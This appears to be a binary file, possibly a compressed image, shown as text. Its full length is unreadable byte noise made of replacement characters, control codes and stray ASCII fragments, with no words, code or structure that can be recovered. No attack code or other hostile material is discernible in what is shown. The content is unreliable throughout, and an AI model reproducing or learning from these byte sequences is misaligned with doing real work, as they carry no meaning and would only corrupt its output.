u������z��a��ƃm�lC��f�@$�pEm��ye���gu/���@��?z�~U�a��?)��*���@�И-S��	N:�&�)�g������;p>��8>����Q䰰�j�������\�'�}�;��E���R�H0E�[�
Y Q�0"0\��pxpy�� �v�6��j��s� ՀX����X9�A��/ �g@�	�;K��@Ӱ�%�)prb�wK�G.0�_I��a�֪\��^�~��w Jx� j����2�ftj��'��X�e�&E� (�d�����P
�t�	���JAPtPa!�54�lɪ�
�Ў�� 6:ঁ���q�6a0G@M��`6���1��4�7My��n�u/K�E �8��h1�@��a�T.�@	�<��P����І� 0ϻ�B���jKu��t �C]�
�3�}u
[	�0�n'l�6���$����x���
�<Y��<)`�-�\���&���t�r�5%o���M#,^�x���6�\p)w�j�$����/�9p~Lɔ���
� �P3�`_�z@.UU= ��K#� 50S��J��f<�X�6;@\Pg0uN�w�Oi~m���4����o �Q�Q�:p���B �	Y��HUbCl�Pe]p��z $o���TE�Qqb�3���V`\��R��}�eGoS*����F�㮐Ӡ�[�?�w��k�S�JS]�3�aP��-Be��z��m���k)��>33+t��	�Xΐ Jٙ/�	qW҃�5�4�3�mt��jb��
3���	�'(SB%5�l`�|	 �Opu� ��| �p�t ^6T`��
�\0F��8����n�=��HT�ۣ��`]][M��T�wf���{��@.��h-�_���I�[P���(%[�@��rA]����~��2������c�;	�m7}�:P[`r�l ����%�$b"�[�gp2�pm�a�$�  vP��e�ԛ�� 0�$p
m�nѹmgIu��
 0����7��|W.���1�	�HS3Dp�C�����.��B��v{����-i��t0��2�����K�����? ���Y������W�&�p{J�[Y@>��k���(�pPE�W�@-C"@l	�
s��* N^�uP0l�$n 9S0H�DA\PXRi�>^f��-ÑS�9��D���$�D�m J(*�E;yD!��tg�5@E��P�%pf�H5g��A�Ζ%	�Ԛ [6g�r��8c��C'��O�栫�C�-�f	ễC� /ָ����Z�p�$G�"T��J�5�Ȉ�� �Ձw����E�-��p�"�ʥKc1xP�
�*sQ�h:�И� (Z��\d��0�{�� z��C9�S�;�x�u�P�T���@~���%0�ŁlhZ��k�l��ϑj���~)"h�Y�-tސ+�(��A�Զ�b�2�ڢ� rx�	�2 ��R�A	�X!<�d�E�XB8
�H����l�N�#���(�V���C2���"�%q&�E�@#���"#,�HA%��(%�Tj3�F�($8?Q�l"C� Y¼;� ��L�R�
�Ԁ�O���OW�@P�b�l*�`�J�q&&b	�@��&w$���7��
� �Zu�᠃�HD��Ƞ`[@c�Xa�C
)D"qv�*P�H��樀H��F���!���"\8��  ��LI�M�h�W72���@�.9ObjN;��Θ�{I��bJ�&x���P(�g�"�`��=���DB�� �g�2�P@$Ea�J*3ʀEV�bȲ@��8
H+�f����+�2: t�B�7�=$�,��c�"^8�#=JHqb�`��<YVM@tV����`1�r�!I��S¨��0i��+N	$�.\X� ̶1�3�b����1�x&��\)�2��#8$s:c�	�#
x�xv(c��X�	V�P�?�xd)H&�p 1��ZF �fxy
��8�@�`�	+�af0U�f$X������uЁEW���lP?�#A� �(*;�:Id�A��bp�
H� �0@��2�HЀ1ح���@�@d�Y��Bԣ��%�4C8F��/�i�4Qav�C�Τ:q	u^��Љ
X`\&� 6p�/�-���Id�v�R�6��` �
\^�P-� 	JH��Ђ�h���3�A��@�������o@�<��	x���� 	g����lc	�KD#��-!h��l`�ڪ�!� Fܭ�-�@g��]�:�d8��!��L�	%Z��RG�3�!�|IC��p��`LD��!���1�$d�
��� 1�41	m��!�8���U��b 7ࡄ�����g<�
ZH�1֘=	� D��� Btȁ��v�c��H�nq�a0�\አ
U��AxD�1�F�-4���!� �
�A
��_� ��..8dP���d�/��'Z�BJdǗ��L�����q)DSSPÈ`d�0����L\s[�* �#�h�e6� ����a�������L�5xf��cdo,���t��5|QGBB�W<\p��A��"���@^���Ab�:� Z pԭ�e�`�
��`Cns���{����@��e�/D/=��R�X���P3g�`b�#0�HIV�t L�(�O�JF\s�۽����&��` *�F7+�d`"p��\(B `q�U{f��mt�=|Q?MЂ�g�(��\�gdc��M�]��Axp]�+8n �0HP�r C��[�
i@xA���"dAz��'<q����t���<�:,����a����L��4���L��.#��6��9Y���o(�
8H��H�D�Xk�A�� -x�Ю�6�@`D�`�5ª��-Ԁ�rAoh��Ap�ª�D��	�f �CiGYb3�	Yp)� S8T�t��!���0� ��@N8���)nQ3�Bڸ`Sӑw�#d@���&_`�9��o y³�EpA�`�P ��!�$a�N⬡u�A:��_���yT�v���)  ;h~��X{i@a�A�b�D`���Z�Cd�H$" ¦��!���`��"�*�������k��	M�@��¬��`�2�%q�KA|s!�9���#� ����Hl7	J� ���}~��W��a�C�@7:P�4�%��bOU,x�'� <�Ϙ�ʚ�U@�bͪ�oL# 8��Bt+Uh��=�\� ���[ \s�?L��i%�@� �� pA��'`�N�	j!j@FeX��@Ao���\�$�
�N0����e�10C�pt��!	i`��P�2xs[��x���$s�� �!�B�:k#@X&��w��D
f@�v����~D NT}���`�  �EC	U����]y�Ӏ<*��hPDP=�
@�. ��x�0�U؇X����r�`�Bh��kv@(�5�)�2�Ӄ���	�
����d0>�P�
$�� �&��UȆ` �/�0C 
ģ5��@�<=8�x �B�z�/|b��%X���~P� ��&@�o��CT����7v�* �,(��k�D(�:��:*�'`<`�<��%�8\9��3I	փ�˩�(+8v�e�u`8��51�b��ح�=^����S���5 D@6`� pHp�Ep�l�V�0cX�s��{� ���!  @iI?|j����Lȇ~�h�;\0�zl�TD*�Y��a/�)�8���<����� �s�ǣAp��#�)���%S�gx� �v�N�%�X	ߢ��j�����B�" p@
�25`:v��ph'pGp@]��+tm�'( i���A�tH0G�QCUi >���3?  ~�G�7,J0zd�qط@8�I����zl�AH�Z���F+gi4��4*��;��H�@��	7	�C�K����ӷ  +���!�(��92����¥�8�0�{����%�I'���Z��M�j(rPp��l�A�/:��Cp/0��t��v<G{JGx�?y��@~C@,�H�I�o�(5sC�vɁ(����0����4��4� �ܠFs��;;I0b$ȟG؀G(�\30v��i I�L�s8I'0	�A:��r���A: N8��T�����9�8@E��@�Z����PT` �A�_P'��ԃ�$�C��� ��o0� u�~x�oЀ�G���BA#��p9��%���|5�� �T�̂�H(�S�D���� ��2�؇(��k��+�ЄhQe�`�k��T�T�B�ϑ��8���<2`�):	,@o@p������QB@'�� ���#*H���)���AP&�Y6��4�'���	Pe��H�P�&��*@�)��N|�>0���(�,ؗ@ ��2LgI�\i�Js�Dx��`�����b�֕Q����|S�i��B�;�^��OСb�	��9Ql�� ��F.� ��؂O7x�`
��0g0��8,@���+X�})�!X���� !�� �#̀��;�N���e+���  ����*:P&��B���a����ä�T��E�D�  :p	,@ vP� Ȣ�W�I,z��q Է�G'2��c: s�~�)���,��l�@X��r�wq�#�7��X �P8�;���؁Ě�*������������������;��#�4�D�'-�+ZϬ`�"<�N@�Tk�Hx\�� �R���H�*����@hk`�,2? �&E,��>A��dTP�ߢ�A�x��9.*&R��!�p�"X8�5Ȃ4P� �m�9�]Hj����ȵ,x&��'x�k�'�'@�eYϵ�	n�eM��[�A�R+@8p��@��Dp���ZT��6�]���3� �O,�u��6p}������H�)�Z���x��A����Ẕbۥ71&,H"� Q����5H�`�Rņ;�2���[EBU(�b�}���7�P�#��@;Ε�`J ��{L�C��~���$'4� xP�_�G*@�8�7Z�vqZ����]���*)1� p5AxPp�Ё��5r��;E�!�|�����Ȃc	�����9��������'��AP�6�ن�`�g�e�?U��3( P����(xc
 =ӂp����FFPy6C�0G}�Z�4�C�l.� ���-�3�ق�/��0��&��`S΢�T�5�THe؁"H G�@�+"'fV|�7�$ |�2��@�D��h�!ۣ���ښ�
����:x�-��0#� 6 �V�q8��ekP�|��q���`�@@��`�3(�q�E����cw���g���]^�;���Zk�_�{9-� �E*�UX��^�K�FkHH����^�}p X<�WP������>x��� #r�+�T�T���Wk@]�a�q�X�����נS�7����-��:��� �
��4�s8ye��KХ�h6��ʅlp$h�f*�����6z�& �s���>1��&�N�S�y�;0s�� ���Vh\y��K���3��X�R�qh��c�Cƍ��hޖ��)T�s��/h�p�` 8x{i�D�Ʉ	+!'S'Z�԰�d�PP��~'eH��q��ԥ�C�8(D�g@�P����;�����Z����%xX������������Y%V(p2�+p -����N�|Op=�:��QDs=�@�{��VT LK}܁1��* bO,��g8�'Ȃª/�]�`�k~B� �;�� 7PU�2���.�6�xx�~ �xe�sH���g��~`gZ��Ȇ鳂s�gL؂p`����|� S�Qނ:��|v ��D�*�וy��3@�:P���4WNF5 �^�� ����w�~k����s�a@M�  8Hb@�g  ��
�� �)30  ��P�V8\k�7LnvH��d�T��XgjGƄ8�l# yy�9�|x�}��aW?0����\v]���Vu����7�^�{S��U+8�?bb�.�:��EhOp�	��T����CK��r�<�@�[C��;#��&F�����Q���fe@ <`�!C���P��	�`V����ڄJ����E|ů*O�l .�m�i�
�Gj��s����!urxS�į1g��x�W� ����x}9��v@\���V(��v�J;���V����)��L8P x�^4x40��e �R�#'�$t0�ӸS�vP�C8x�&h�o�|�?���#XA]���H`q���(Pp�/�~c�B�n��5 ����i�����۶j�$��"�����ಊ�c�5���ŝ%K^Dy�b�}�Vy��L�s��M���A B�܁�]�VP�	���A��YD5H$�V��pqfI�3gT�J5��X��M��Q��m����zQ���E�Q�����BS��| O��g��)C�R�h�<E� �D�i�YB�B�4J�h�ÅK�:|�Ip�@ CL���b�B$0���*�p	De���H.�@�ʢE^t]��U�����
@�s�z>@���Bq `�M� 9�$A$��t���O�@WqX	,��+)P�k�'D`A!�	��|�!P (��7� ��6��@:8 �;�B�a�\�
��A	d0�����J� �lQD���|ÎnT�=3�&5V`��prL���}$PIt�xC�IcPaڛ\Q��A`�"*��D ��4�Sb�;� c5hQ�QD��i(�:p�~]��U$K�BX!�h���`�� ��X=�l`�8�	�{3���#p��
>"�-�`�G<�����+�@I�2��.T��? �� Ar/� D3�p;
��8ߌ3�2ʰ��3�a�i	�MF8�D,F8B�tx���?Dr��� ]�����;d���;H��@�
4Qj��J��DsEdE�gPpFW�lQ�M襗��@1���v5��<���)`hTQH�bql
�[X��� h?�,
h�艷�!88�B6�`�."H��Q��[pq�N��3f���
	��D7g0�l���F��H%-C�	lg�. �A�r�B���6n��{
06����JHD\��E"9(�qWT�dC_"ؠ4
#TxHm�E�l���h��D���a��{�!����G�>��x��CȐ���p�����f0 �%}�@��E�A#��9��(ePu�#���Ug��1���e�N�)�u��@	v�u�!��D�"l��PO  �o����08��	M`+��@,�g�S��,��Z~���F0]��CPH֒���8�٠6>��oj��#=�2=��D���!hoxPC0��;�"r` &aT�(CR�>c=�H��d0:h<��>P	bCIA(���c5D0�^5��8�H$�JT�I$�`u�# `�5�юi�M`��4�/l��"���Ed�T��A��.�a�K����	2�^͈�4�m�m��'6���i������� |�� �<��h<��wd#DfМ���AE \��^��3ڡ �	Y$*��; B��Z�~p�"T�t,������n@c�S��.XA=�aeƱ6X�q`��8��`l0���LУC(A���Tؠ
U�p�;3p3��kL#�w!�D�la3���<phC)x� Z��hP������K�6NȪ!ā��`�h�	�E�Pk0$2�	�bbT"��&��"�@F�L��,� C-�I� <	XY����q�������6<��M0�AR�8o�Wقؠ��͏V`@� � ��n���4q��}=�7�C��nY_����%xp!��P���:��O�1 �ޠ�@��h��+�b�:� PH�A;�� �@CP���J��	2q��` ���E@B:�#K3�f�4$��,�����j�ZeX�l�����&��Zh�j�+p!bQ��p4.��l��C��*�@�<B	Ax�V}u��F,L6l��+���!0ƬAR �;�!���] � 	e�@2�bY�58�q X 8����C�*Rd%�M$����A-�F-�r��"dǛ\ @�W�.�3ZD*�����Y�ʛ���2 ���t�'l�/h���@�4�!~��XX�0���]1��~�Qu�����:���Ӭi��{L$��Ws;��1[6��`\����+@�.Ajx���E�C�>�K�%�4{�����Cp�����,��D"���w����Nw$� �FG�Jp�N=i��it	��5:���\�	����~
��:P��Cp�t��)��}P ]�dp��m�!�|p������-�@B?�@��c��OĎ�F�<��S�P�p����)g*D�+l���@��`��Ҭ�tugV
����K	G��^M���G���!�XЃ �����s�����",������O�	G/PA�%��\w��) ��EʰC5q�}�������(
%�A ���7�р�Y9�8[P��\�yM�i06��Q���A0Q5)@}��3�ƙ����Utp�c'����Vy�}�[,�t@�<�����φD����\����F ��Z���9A8Q�x�A��<��|�B� ��@���A�������8�C(܁qՌ����Tu�@���δ��UDYV���Ѡ�� �A1�P�CR8Q���ɵ~X�
 	�!��Q�V�E�� ��t@����ExB՜�aU�h��ڰ�_� R�8;��B"�!�4�b��L�h@h n��������!��}y�8��` 	%A��`�3��t�C3T r�8%�
zG�,UDBP��X����� �4`;\���@�!bp���lA��\]b,�V���A!��B��HUx�2&�e#4V�Qa	�
T�LC;��!�#�@ �.��3�؀�-�E���0ƊD�F�� !���� 
,�t@���� ���u����@�&��I�� ���Mn�\�\���Tp�������do̘̬55�w}�rA,�!�`��%Lb��H��@�m�A��6���ѓ(��W�����T�D ���BH'_TA�mp�h�ɝ\�� ,@� ��%#΀#! �C0\�����8A8����$AH�IDJ A���p�*�` bU��Gn�U�
(@ ��%�dLCP�*`H�U��0B�9�]P�b���'�B,���|( d���FhA�Q��� xM|ሾ��4&�P�3��<�&�r��L���p����8< B�Sէ#���QB����XE
�,p (W�G��R d��V��$D ����@m��8�(;�7��_��k���&4A�$��.Ͱ��
�	DW|@Y���� @��A�A��TA�O"�1}���#8̀��:�v=B!4YAe�و{H��e�(�k�A���-����!�����(�d��Dc�`'�A�
r� ��&Vp&M	���4AʐxU��4��1�; ��A�aY!���)��a��\���8L�)N)8@} ��G0A��Tk�ŏ����e!��B\���ׄ��� �V��{:;��ɵS�A4Ӌ�@�d���?� ���@��cJ �	tQy�U��6J~D�*P	.�N�0��`�.`�X��XA*�����&5qAȨ8��H�@V���� ��@����D��G��d�d�#�6��
p��P �PX,l ��?a��hBP�w�\�p����|��ЛX��#
h�3�8k�E"�-��C�R�z�J� �9���E$�!�D�g��i��$��h�D7�� <$�#A�9`�,k$�8A|lM|�����
4+����@,P�N!:�09�/�H��.;<�9���`A���2^]�� h�HQȥ+�b���0��p�1�����0b˵@ �R0d��N��^L������8@�"D��t��* ќ�&���/,E�B)��}̀e�I� :�������.4�p���3�6D�4�0�T�6�BB��#;����P �Y"@�
�;�5~B!�U�"���L|A��@wU��x.�!қ�L�*�7�Gt^� p  �Ed�<���Ƭ�|��A�]���x��L� .Y@~�W�*|E�+��8������A�$-�@T��j�_����" ���@!|�)� 0�!;��(�6�C"oC �$c�`|C*���;���A��M�@��$�p��ڀx���ܫ�g�t�,�}q��B@�fK��G`�����>T�Jd��8�I�����'�f� ��)��R��W��.��U��l� ����5�:�[���f�R��#�����!�,P ͞�_��P̛���M�%���9"��x��� x�'�@�E���.�2b�
|A̜)#����A�xJʍ�tT`̀,�m�RP�uL�!�h�C�(A(���A�$��X��UJX@D��nU5��Z�0� w31�O2_������
��
�I�6�3��/<<B=�o����1�����V ��|�q�ZkA�4
�Y�Ƭ8�Xb�yf�� ��C:�8�� ŋ\a�����F��uT����>���F��v��w<OW��G"���҂M�A���*�R��Đʫ����h�]��G��*w��w'��x[���4J틈j�P�D�H�(��%���ȥ����T���;���e�	N��I������/����+D
W��P�n�� �!b�(�UWET+HLE%��,� `�9k.��r��j0_��&�(����!%UX��y��%�z��]�Nخn��%������8s"pA���,jk8�H�r 1��g�'4�^�!�1��<I��d�dCCF�A������A�4���A�A��W��� �$�e*�Uĉ)$ ���XZ�}��(�8�Lbd���x�#� `
��9����`�G ȹ�(�J�<�D*�i�~<�@,� ��e� �Fsc�8@||ֱ@�3P�h�� ^P �v=�f�)�#:�8C,�@� su�;��*?�@�<A���AhG��q�L��|V �V����������  A 4Eo�r���,��Ш�cOb���\~�:h�Bt�J���h�[{>�@!��xvs�s[����� ��������4J�gף�"����9��DAt8� ���A������\�X���s�p�~���$ ���)W�H�^�S�@$�3�$���Jp�6�@� 
(4(D��o�UTvnڴo�2��!�a� �j�Tn��3ؔ��EK;lXib���j8Y��*:��9"��K[�8*�E�Zt(ѡ�"���$�Alj3&��2	�(I�fMEP3����͚!q��p��L�.�x� ~�v$��!"��{p;;�$��#��ԝK�P��
D�ZC�3\�Ъ����eT�;x�~od��!v�0��M3꼌)s 0)` @]*���Q�HM�'����A���#D̈?�͑� ���x�S�(ˬf$����z#	 �a�?�x�	)	*^�"�'^�H� T,��3�pA�BZ��p
�A�ߦy���&P)�:8�vB�	����&[�!B����`M�Zk�#
��s0��u�yF#4c�09���8$:'����Jv0��TR�L�9��O%Ԡ���#�D��),m��#�!q ���Ø���3��"c�1F�eXx#7�(5E%�P"�'�H�R$r�k�� ,�DM� dq����d��e�!��j �.�8��idKh��K�qc�6v�r�iD�v�g��b�H�A<�(�%�X��5R(��0��	=d�j ���ҡ��8��Aa)�	�J���"��bUW�x".�5/r�#VKA[C �0��آ�"�Y�_� �/K��v'LȈs�,�@��~��� ���!(��a���܇�M��A8�"*L0Ys;6  "2�u	<�Hr��^� m�s�8B�@$^���Dx@q�ie�
��|@�20
\fQ	p�B�f^X� t�뮛uգ<D���"TiY�i.����Q2.��\�|T\I�8E��&��u���&ئ�5*o{at�U@_{�9��/"���f�� �H@�hÀ(�#��Ȁ�hNC��������@PD���d -��:�@��C^�&�(:d� ����8C�w!��Q�SCz�=e� J���0MV�!�
���@z�Bv���	Y�RAk�i_a�n<���I_�ƾ��~�A�7z��12���q�aWh��`��7���5�j�ؠ�<�A���G�P
�A
��J��ޒ���!:l�%(� ^`<W���i���<fDY�C�x�\s�+BXT�/jM���4������u�&H0�h�w��
T�IJ��[ 8 刄�ȗ��A�s�a��HE��3�%�@�h6L8�e�C>b��̓5�B����,\hx�CR�� Hw:���� o��)��'���	�fbr� �̬U4x����($�@{P(@��A"�О��'��,JZ81
�@he"&O�M(<j�_�l���[0��� 8�hR.�3�@rH�tـv;�wdb�%� �U�  ��.�[@��5������Pq�P�O�� ��_1�}��
N��!Ġ�f�T�J
� LxѰT��%�w
bѲ�$�QO�(�
<�k�D��?@5	~	�����O��:�.E	��A|0`�P:����:��i�@	x(DԠf`ND	�`@��4�qlm� ��`G��\�+d��DdQ\��"'�}xB���((�-O���K�>�A	HP��=�aQ�0�6b�5p3{i�f��*��@
y`_�L
`�:L萇�!	�h����8��晟(��b�y����:�/�Y�xz�u��V���&xΟM����3��Ɖ>�W}��Fٹщ��Y��&D!�|��3����/ʁb��C�bht���\�#(T�&�q�߭J�4����
�3T� �336� ��c�朄�n�п:�Sa=�#��;(�'��?�Yi�3"q��3��h����p�	���8��t�A��7�AY��]f�|���-�<���@�� oz�O�����%�(�)BB z��e�EBs �0A��5}�S`�I7�|��!�؃� �)fix�� �= �V��Pq����h�����{�~8��!D�����F0�"���I����?�%	RX"2!�=h]
:��Ou?�E	�X����SBa��H���~0�<�M3LIP�߈7�:iY�s=%��,�VC"T����y�I^���d� }�5��	kPD�q�������`�k_;�j ��Ņ3��� �1�6�A����0�S� Oa��Ơ�-L�	��o �!��`������
&�  ��p
b��H����� �������JO@��	�
��� �rp���lܲ���)i^@D��w$x��r V��e��WBD�Na͢���O�����������0D"��@��L@ �o@�`�P�P۠*D t �� ���N ���q�oQ���.ݡ2A���
^ ~,�@�.1�H�
���P�g-i\ �^��x$���� 
���y���2���IO 4P h������/�
��	� {�����	� ���H����(2�`Ь��u�9�1 �������&@�j0��aԠr@�������NmQ�T����g�NŊ&{n��A6Qi�4�
Ġ�@�^�,�� '�Q��QC� ��
����!�`�p��`���Kid`VVM���$P �`��)�2)A�O)�� ��ߤ�&-���2���"1��)�݁"'��χ���d���)���OE�R1�ʚ���3��+s00Ǡڀ	��H@ ,a2�ޡ���2��	��	��I�3�� !�N�� 8R��О �`V��!ڠ~`~����~ 8ws7���`7ys7�/�>����@�KN2P��9�3��+��n� �b��)
� Ahf�a.	�E�(�)	!� в��`2!���aB� *�{Q(`����O���`K.�HZ!�K���
"���B ����n4�	� ����@�ށ���� ~)b��~��|�G��X��˜�	�@?k������4�z���� 33���|A��4�N�|H�-Ԣ�@y����΀	B�G L}��� B���׾�
̀ B�v0�&�Ү)2'�ZAS�1$+�S3N�H�B�G�Q 0@2a��!!F jtE�� G�u|��I�!���!W�a�z� ���x�G��`��� L����q�a8�$�Z���x� 	(�(�@��	�2!Yy0Ċ�H�4|�P�! �°��P��� 5�� ޡ�`�mR�*��
�!B�ڠ2G5��4Vu�!F�#FGn�VM�X�SPYSf f��Hi�G}�e��
�@�&V�:t#[��N7�u� Ou`�|Շr�	� ��)������rA�aȈF皦�����P�� �F�����U@����+���Y�h���ū���
�U��P�`lP��	�@��
(� �������m6C�� �N�nĠ:K�RW$G��aK�ԫ�*
��5�������!B��*�*�04C�Q�V	k�J Q�`��S��A� �`ȒE0� i�@8[-5���~�~�&1���7[�����n�vp�wS����`��(�8�7��u�5}�|&l�<�
� �P����3C��1��:�  ������,��&���2�q0�m�`� �3� �!�	� ����">F2�-�v-d ���	�(~F�PL�P�!X�nY�a�����1�ps�%i&8Sx^�R������X�/�l��n�Q�5�m��hU�:3�\�� ��Q98�9�5�!�9�8j�V`��F`�
6GHY��f��\��ʖ�.� �����y�%��m�w�!�-n!oY��(!�����1;���`B `�/#�,�����R);N����M���_P���+��i� o<�	+5�{�
�� �83H��5��1��:����~ht@V��c6E?�`��+x������0r����y��VEz���|!� �Ā���lr� ��4RǠ��y��`�o�� w�/4a��i�V����qZ���� u� �z�����ԉ�R�=q�[�|���|S���Q�"��F�ע@˜�	�Bk���Ì�� ܀��K��^���i�X�@9s��@��������K��wKyS$�rx4�a�v2�[�;�u��6�����T�r۲�����ڜ����� ~D{;�{���쀃9X#�!�`�y�%Vx�E!��,u9��RS�:Tw%�?fs��t
�F �@f�M-С�8�
�"id,<�����y�Gs#�1�z�o��� -#8o pEZL[�P� ��L��|�Y��V�?�����vP�C�HC!|� �GC�n� ���SdSW0��2S�������˼���Y��Wf_��� �(�)deb �r�)t �7x��0d�������۷A������W��ck����m�Z�zB��V�	t� 2�m�7d���uWH� ��!P��R���O RXb�a�5��!��2}g�+SX�����ӷ��@!��� pw�sҷ�!,�vX���h�2�����[��`�Ӣ$�CR0Ĝf=����@BZ#Iu@!�2-k�Y5Μ�	�<�Tx�X@�y� !ٜ�@��t�9CaZ��(�3�u��La[NH}�	�19xC����N�Q��cqzC�
�v���Q���n���9j�	��)R`n)ke����UH�g�f1j9
����wiu�
v�X X�'��������Z~!����(VX��F�26�����!8�kH�`	$�|�	���2��v9S>/K�B��n�fK���w:��8�	����c��E�@B�B>����,�M!� j�����
P7C��?��2����F���o���0�.P���Xb����@<��9xm��3t~p�7�O�3��O��fm��r`:+�� ����8�7[�77���c}ٜ��o�7K��e� �`>�"� ��eY�R���H��Tr�WX����0gN;H�hu �#�!���0?���%	#C\1Ԫ�6I���3�+W�����9��4h@�N�^���G��1$�д#���$��(I�Ǐ!Ca����)��+?^�C�I=:^Da$FL?B���fN15��3F��$a��1�I�"E8�$��Dn�!�M�#i��0�f�1c�I��BG�<@Zg�A�ɓ3/��ӪB�VW������0��Sa��j����I�#
+Vx��G�h^���D/39}�pfU�c�54��(���$��wMY4�#�4�aFL�s�������� zБC�f8��S���b�!G�M5e�L����qC@�1Ug���o�0D�z��D���h�������:d��!t���၁�n�4r	&}�JxL	�:�Lt@c ��/T�����q2]�H\b`��m�er'Y���}��ZO�	�'S�e��(n�c�Zz䑃��(	T��Cr@�i�%y��g,� ���=:�M5FQ�1�c��8��k�E:��
j�a�q�%d��$4��! 2�@,L���P�a��T�����U+v��mx뎱#N�'GF0A���H�Z2���k"���N6g����&�!���X�1a+�p�^�m�v���9�<��F8Ӈ��N�B�zZ38��@Q��E��v1����I�B�#3R��h�@���&ar�p	`�A���ʴGp��� x1r�l��xdQ�#��M{��w�`4�qiG%߭0�6/d1�xD�F�7��)����K��Rn)wyJ	-[g�P?�L�z�,�$@B�&�2$�������I��ꇛg[ �AU���X`T���D�'�86�tm���m r�n�Qs0B��3iQ/�@$T\L~I
B��VXV�Q��Mz���0��`/�F��� d���0<Ϛ��t9�� }��^�*g8c"�`B\@�"8�����8AI2V��1"|��& �~1ю�d2�@6���N�����lC+�ӈ6���(�x�r���}Ё��2'm*�;�Ab�`��6B��?� ?�F''��h����w�v|G.��	2����E�7#>�G&��dr�L�����`�`(�!p��v�+w�@2�CZ��'��Z����Fv #�#z�!c1��]|B~@��*� �>(���Q0�iJlɄ���os�H�a�(3��`�6��}L�?�Ⱦba��t��0E	�0�F:��4B
�1e�h�)�q`0**=�	�p�0$��=���� ��9@�,�@�ՐN#��!@�a���M����$#�:-����TQ�0l��\����&D!�4�HD%1ȇ	vkEG�4��#�rkt���c�D�?��u!PaJ��V�4��>^�a�hQ�CX�}$�m�J���=�a+�9��Q���B��`B!�@'� 2 dd�  ��-�OiwC� �J*Bl��1��]�H��`$��cMH��Ϊ�U9X�ɒ���\���ʻ�ۆDIv�s��?���H@����5+�L%�Թ=�"���CԩE5�!9x�K�2�l8�����%<����D�y�Vڲl�j�9Ё�!������xۂ����j�p��$A�O��r�{��ZKo���X]$�7!�L��(���ν�@:9JO�]r�r�ֵ��!
9Ȃ��l-<lΦ�����HΛ��\��|���RP��)39+_�.cmC#���u/���h� "�@�%%�0Ƙ�!0��8� X�y��0*�z�@^�&�����d����nR���k�5��@k�����V\�,�$!X�D����//��^��sS]e��	���H�mO��CT�F6��ɔ�/=e����5:A��,�m�t`ߛ��O%T����;������J{)ץv1�r��
��0�=ppr�(O8Έ$@JB�#@���	Ǔ��=q�0{�\���o�f�����m�@�
�-7%~H����+$@�
T�҇� 	�N ��� ("�(�����W�`��DB5"Ao�nς���y�.�����8�@�U���)AH�ѥ��m!� (>��� �ʌ\�;���9wr@gs��^���I�1x��I�2z������$�8��N������9x��3��#�An�����Fh~��r��(Y�{���8�1Us�����c�-�����XU���bH�*�D��zaJҝ2S�?��׺QV���Q�kj��h���P�][��g~��J��=� ݗ	I�J��@&1-P �Gp�P|�Q� f��@y v���G�E��UTUb�rAU<@�@��Q�z�`QY�I!�\t��S��L�E7�z?�rx�cLpQ�t��DA�CI�ghNgXNN>E�G�qFU��7�E�I��t�e�?Ye��/t0S�6L@��GJ`|�t$%1x�Lh��7AwH];AAMFAڵR+�n�a+��EN����_Dq İ:N�V�
���G�x�O���d��E\T�������G�E��J��q�ȉ�xG��Z��#����FpG�$IY�Em�.1j��k�J �%Ȉ�cǂ4�A��Pu���^�
\��Z�GוR~h~��? ��dIey�G�q���p����*�G��x0YL`�0A��*����J�ď*�U�Gz���G�E~�R�UB��#y�&ō��G~
!�Pk�H��v#N 0�x bgC,@S��
N�����m��-X�G��G�8*�~I槓����B$��yhE�4~H=�m�u �`+��J-PO��{�TQm9�����R���t�y~a��Dj�)C�#0Q@��"fK)��"�"�p ,821��7j2P�*H$, Sh09 ���q�Q��tH���"iKL8ð2��k���I��O��0� O�is�L}0��3�)� 3�����2����V�$�2�������0Xp��j!��"��i �4(	pQ&yOL�N� @M�3��CcG0��2�S6�J �(`W=���������LO8���ܙJ����$��%�k�;��,�@��qXB��*��	� �-�"�k`(q��k �  ,O���3Gh���2��F��%���#HO����N�"�d:i2P�VY}����}�6 �p�P�5oQyn����K6$N���H���8"
�#�!K;I=�\9���#i*Qz��	$��&
T ( � ,�c�k1o"ؠ8�#���,�7 d� Up�k��",i ,×3�:���;K���@P�	���q�n��*� �`d*ĥ�GSP�YQ�
@���� l�i�@�:��Jc�apP��h�̪q�(Fi_��J�1��2��T(��op�z��5L,+�� ��"�- ��X � ����[�7��-� d � ;`���8 �������C���I��*��5��
`��{����V�N;�T  � �^��^(Ud.H`� ���HY��0T��#��b3P��~:G �d�� 1 NP}zfe�92���qp3h �
�H �#P ��(���d�;�KL�V �[ ��� =;i��p�d
��� � d� oۻl+k+��2��@����0�`(0Z�6�@2Ki�� k[ 8� G J�N�H~�K�u  �p P��H=@���s;V�+� c�;qP��d@��� �ZL~꧲1VK�J�n [
�(�� ;� �@�i�ô n� � ӛ��+����IK��=ܻ���0��� �ϐ�o���������E� ��D� 
���d��۠� 6��;�@�Y�q0L;�vU�@u`V�EJ���S鑛�+� ����*c8���ƺ�I��N ���:�M�	��� ������Y� ��ֲl��V� �5������� ��I���׋�Q���P<�o� �@��0��[��;�W� Ӡ� |`�� ��2P ��:��P Ht�l �3`W^�E��T��n�@6{��6)��k��k�����2 ;5LYKL���3�	� ��ђj�4|�k{�1��oK��
� ���ȼ�Ӌ��<Ik�D�����P���@���`��{����5��*�� q���+q�fFպ)7�K��c��{�⑼�88�$C�o���=�C���8n`�1��� <��J�3  ��ѧ�۬� ��-03�u"�����=��i,�|�	���0؁=����3M�4��њ���-�����'-��k�׻�(|��p,M�p|��۠����4l�q �y}96j��F�O�T2`���HH0N�;5�i@���X{3Ƣl�����9�ҥ�
 `����+1����2[�l��o��+���,��0�Ӟ��ΡΫ� ��@����\��(��Pl�2� ��\��ʪ��ж֌l_Ą-�3��3��y�" �N���uC�$��+*Z_h���Xܥ
S3`6�;�"0�5���,ھ���0�ր	;���ٻY� �� ��Гֶ����.�����.�K���[�,M��� � ��}�I���n���@ �? p\ i[��1�����2�����	��x�ܾ�k-��2�YmP�6 \JIµ�Z��3�=뽟Ə
5����)N���逬�{�
���ׁ���N\� �p~�zN����������s��͉�ʨ��� K�����u�;%�" �N�U���5Kop�x�f͛���y쩘a�3��; �M뗬��
��@�H��޳��.���k���^ͻ������L����d���
���^<�`���٤���Ł]�Ҟ�����#�5��>���*X;����J�<C;�gp��IQ��p2������8�~�[�)>��ˢK��� �@�SJp��K��v�,��{����P� P�P<��9�<����� ��=�����@����(���P���
�0���H��G��� ���;=�jǯI�J �4[��@�A��A�e�/���S�g?���;�S���;�w|
